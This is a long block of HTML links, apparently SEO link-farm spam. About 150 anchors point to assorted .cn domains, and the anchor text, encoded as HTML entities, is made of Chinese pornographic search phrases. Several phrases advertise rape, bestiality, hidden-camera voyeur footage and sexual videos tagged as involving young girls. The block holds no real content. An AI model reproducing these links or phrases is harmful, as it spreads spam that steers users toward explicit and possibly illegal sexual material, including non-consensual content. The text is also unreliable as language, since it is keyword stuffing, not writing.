<a href="http://eqianzhuang.cn" target="_blank">av&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://ecbc.org.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://lkj123.cn" target="_blank">&#x5C9B;&#x56FD;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjhywy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://yanbinwang.cn" target="_blank">&#x52A8;&#x6F2B;3d&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://iphoe.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x731B;&#x53C8;&#x9AD8;&#x6F6E;&#x4E0D;&#x65AD;</a>|
<a href="http://nykc.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://likeball.cn" target="_blank">91&#x798F;&#x5229;&#x5B9E;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://crbags.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://leatherbags.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinggai6688.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://k673.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://k419.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhu001.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;</a>|
<a href="http://pt87.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thebattle.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://knowbaby.cn" target="_blank">91&#x4E5D;&#x8272;&#x874C;&#x86AA;&#x719F;&#x5973;</a>|
<a href="http://yixiyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x871C;&#x6843;&#x9EBB;&#x8C46;</a>|
<a href="http://pp028.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;2020</a>|
<a href="http://ttaak.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x514D;&#x8D39;</a>|
<a href="http://bewsqs.cn" target="_blank">&#x64CD;&#x8001;&#x5973;&#x4EBA;av</a>|
<a href="http://zuoqiangxiaofang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://tianfengsiye.cn" target="_blank">&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x4E00;&#x7EA7;&#x7247;&#x5B50;</a>|
<a href="http://hna-info.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feijimi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuozang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://hz118.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://emeiti.com.cn" target="_blank">&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;</a>|
<a href="http://022cai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x4E73;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://niaoding.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://creative100.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycbczc.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;18&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://jianshenggjj.com.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wydbj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hbdth.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://nzhw.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9999;&#x6E2F;</a>|
<a href="http://kifpj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://jufengtools.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://d8studio.cn" target="_blank">av&#x5348;&#x591C;</a>|
<a href="http://miluqipaiguanwang.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zghudie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bcvb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://purstudio.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fhbb.com.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://otsm.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://brff.net.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wenfangbio.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://swjtubj.cn" target="_blank">&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x88AB;&#x7537;&#x4EBA;&#x64CD;</a>|
<a href="http://touznet.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lastmsg.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bairunwanjia.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://a2660.cn" target="_blank">&#x770B;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hopeonline.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjjrj.com.cn" target="_blank">&#x5355;&#x8EAB;&#x7537;&#x5973;2&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://tovel.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://jiumuhaodiban.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://wangjie123.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://iweishijie.cn" target="_blank">&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://197km.cn" target="_blank">&#x4E9A;&#x6B27;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://henkang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fantum.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ubea.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanfenqiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5341;&#x89C6;&#x9891;</a>|
<a href="http://jkg.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://twodragons.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://pkfly.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://haipiluse.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yzzlw.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://aeroauto.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://mfcwrj.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hmcyh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://tangzhuangzhen.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://ktpg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://fbdpc.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E4B;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://ecxus.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;a&#x7CBE;&#x54C1;</a>|
<a href="http://kuadie.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diwell-ic.com.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://jiaozha.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://nbzw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yzzjdq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;</a>|
<a href="http://green-shop.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://szhmasmt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://szpqzc.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://fzgcw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://shanyanci.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://huaxinmf.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuyangxun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wp.hi.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;91&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://yvly.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://sxkssl.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://qingmeizhuma168.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://nrj123.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://checky.com.cn" target="_blank">&#x7537;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://deitang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szvst.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://ccxxc.cn" target="_blank">&#x65E5;&#x672C;99&#x7CBE;&#x54C1;</a>|
<a href="http://scjscj.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://zydp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://ggcon.com.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x9EC4;&#x7247;av</a>|
<a href="http://mygdjz.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://aiputie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://xitw.cn" target="_blank">&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://clubhome.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sawt.cn" target="_blank">&#x9EC4;&#x8272;&#x5E26;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quejing.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://kegun.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EA4;&#x5978;</a>|
<a href="http://vccoffee.cn" target="_blank">&#x5348;&#x591C;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x9EBB;</a>|
<a href="http://scsyxx.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://zyolcy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999</a>|
<a href="http://mingxinfs.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://nccitynet.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://twjn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://neing.cn" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cwup.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lyfygg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://brff.net.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3kela.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x53C8;&#x5927;&#x53C8;&#x731B;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://fagege.cn" target="_blank">&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://gencler.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E0D;&#x5361;</a>|
<a href="http://rsdxy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://focys.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjhuaxun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;777777&#x9EBB;&#x8C46;</a>|
<a href="http://flmgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://cuanchi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x5B50;</a>|
<a href="http://hhmall.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxsls.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qisec.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://sisin.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://liancen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://go9188.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fyqipai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;</a>|
<a href="http://qldongman.cn" target="_blank">&#x5348;&#x591C;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x9EBB;</a>|
<a href="http://pumeijiaju.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jkbxzts.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://qinghepx.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://cxfdc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diremo.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x723D;&#x4E5D;&#x8272;</a>|
<a href="http://e7gou.com.cn" target="_blank">&#x7EA2;&#x674F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ku35.cn" target="_blank">&#x88AB;&#x7A9D;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linuxaid.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://xixuntong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5168;&#x6700;&#x65B0;&#x7684;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://gzbanjiagongsi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av</a>|
<a href="http://qusor.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av</a>|
<a href="http://sanscomplexe.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://xiaofengfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sekl.cn" target="_blank">&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://huixinay.cn" target="_blank">337p&#x65E5;&#x672C;&#x5927;&#x80C6;&#x6B27;&#x7F8E;&#x4EBA;&#x672F;&#x827A;&#x672F;</a>|
<a href="http://zeiguo.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;&#x8F6F;&#x4EF6;</a>|
<a href="http://toomei.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;</a>|
<a href="http://mandora.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://henansfc.cn" target="_blank">99&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99re8&#x70ED;</a>|
<a href="http://zhuizhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://moreno.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://jouoo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;</a>|
<a href="http://qisec.cn" target="_blank">&#x6027;&#x751F;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://1yard.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://5ihy.com.cn" target="_blank">&#x5348;&#x591C;&#x4F26;&#x7406;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pkm3.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://henpai.cn" target="_blank">av&#x80FD;&#x770B;&#x514D;&#x8D39;&#x5B89;&#x5168;&#x4E0D;&#x5361;&#x6CA1;&#x5E7F;&#x544A;</a>|
<a href="http://villariviera.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
